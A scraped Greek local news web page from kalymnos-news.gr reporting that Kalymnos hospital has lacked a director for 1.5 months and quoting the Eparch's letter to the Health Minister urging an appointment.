		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg" data-caption=""><img width="696" height="459" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο-696x459.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο-696x459.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο-768x506.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="νοσοκομειο καλυμνου νεο"/></a></div>
            <!-- content -->
<p>Εδώ και 1,5 μήνα η <strong>θέση του Διοικητή του &nbsp;ΓΝ-ΚΥ Καλύμνου</strong> παραμένει<strong> κενή</strong> όταν ο προηγούμενος Διοικητής <strong>&nbsp;ΓΕΩΡΓΙΟΣ ΛΑΖΑΡΙΔΗΣ</strong>&nbsp;παραιτήθηκε,&nbsp; αφού διορίσθηκε σε&nbsp;θέση Οδοντιατρικής&nbsp;με βαθμό Επιμελητή Α΄του&nbsp;ΚΘ-ΓΝ-ΚΥ ΛΈΡΟΥ&nbsp;του κλάδου&nbsp; ιατρών Ε.Σ.Υ επί θητεία.</p>



<p>Το Διοικητή Νοσοκομείου αντικαθιστά ο Διευθυντής της Ιατρικής Υπηρεσίας&nbsp;<strong>Αθανάσιος Λάμπου</strong>, παράλληλα με τα άλλα καθήκοντα του.</p>



<p>Η καθυστέρηση τοποθέτησης νέου Διοικητή, σίγουρα δημιουργεί προβλήματα σε μία περίοδο με πολλά θέματα να τρέχουν και με τις υποχρεώσεις της καθημερινότητας να είναι αυξημένες λόγω και του μεγάλου αριθμού κρουσμάτων στο νησί.</p>



<p>Ο&nbsp;<strong> Έπαρχος Καλύμνου Μανώλης Μουσελλής</strong> με επιστολή του που φέρει ημερομηνία 15 Φεβρουαρίου 2021 και τη στέλνει στον Υπουργό Υγείας <strong>Β.Κικίλια </strong>στο Διοικητή της 2ης ΥΠΕ και στους βουλευτές του Νομού ζητά την επίσπευση της διαδικασίας ορισμού νέου Διοικητή στο Νοσοκομείο Καλύμνου.</p>



<p>Παραθέτουμε την επιστολή:</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="763" height="858" src="https://kalymnos-news.gr/wp-content/uploads/2021/02/διοικητης-ορισμος-νοσοκομείο-ακλ.jpg" alt="" class="wp-image-63970" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/02/διοικητης-ορισμος-νοσοκομείο-ακλ.jpg 763w, https://kalymnos-news.gr/wp-content/uploads/2021/02/διοικητης-ορισμος-νοσοκομείο-ακλ-267x300.jpg 267w, https://kalymnos-news.gr/wp-content/uploads/2021/02/διοικητης-ορισμος-νοσοκομείο-ακλ-696x783.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/02/διοικητης-ορισμος-νοσοκομείο-ακλ-373x420.jpg 373w" sizes="(max-width: 763px) 100vw, 763px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F02%2F%25ce%25b5%25ce%25ba%25ce%25ba%25cf%2581%25ce%25b5%25ce%25bc%25ce%25b5%25ce%25af-%25ce%25b5%25ce%25b4%25cf%258e-%25ce%25ba%25ce%25b1%25ce%25b9-15-%25ce%25bc%25ce%25ae%25ce%25bd%25ce%25b1-%25ce%25bf-%25ce%25bf%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25bf%25cf%2585-%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg&description=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%95%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF+%CE%B5%CE%B4%CF%8E+%CE%BA%CE%B1%CE%B9+1%2C5+%CE%BC%CE%AE%CE%BD%CE%B1+%CE%BF+%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82++%CE%BD%CE%AD%CE%BF%CF%85+%CE%94%CE%B9%CE%BF%CE%B9%CE%BA%CE%B7%CF%84%CE%AE+%CF%83%CF%84%CE%BF+%CE%9D%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.+%CE%97+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%BF%CE%BB%CE%AE+%CF%84%CE%BF%CF%85+%CE%95%CF%80%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9C.%CE%9C%CE%BF%CF%85%CF%83%CE%B5%CE%BB%CE%BB%CE%AE+%CF%83%CF%84%CE%BF%CE%BD+%CE%A5%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1%CF%82. %0A%0A https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/02/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%bf%ce%af%ce%ba%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b5%ce%bd%cf%84%cf%81%cf%89%ce%bc/">Συμμετοχική διοίκηση και αποκεντρωμένη διακυβέρνηση παραμένει η φιλοσοφία και του νέου σχήματος της Περιφερειακής Αρχής Νοτίου Αιγαίου</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/02/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%81%ce%b9%ce%bd%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%83%ce%b5/">Προσωρινή διακοπή ρεύματος σε ΤΣΟΥΚΑΛΙΟ-ΑΓ.ΠΑΝΤΕΛΕΗΜΟΝΑ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-02-19T13:08:02+02:00"><meta itemprop="dateModified" content="2021-02-19T13:08:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός  νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="593"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 